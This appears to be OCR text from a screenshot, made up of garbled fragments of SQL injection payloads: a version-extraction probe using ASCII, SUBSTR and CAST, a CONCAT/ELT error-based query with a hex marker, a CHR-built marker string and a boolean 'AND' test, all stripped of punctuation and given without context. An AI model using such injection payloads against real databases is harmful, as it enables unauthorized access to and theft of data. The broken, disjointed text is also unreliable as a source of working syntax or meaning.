
E ASCII SUBSTR CAST VERSION AS VARCHAR 8000 1 1 0 1
119 FROM SELECT COUNT CONCAT 0x7171786b71 SELECT ELT 7119 711
 CHR 113 7C 7CCHR 113 7C 7CCHR 120 7C 7CCHR 107 7C 7CCHR 113
AND 1712932036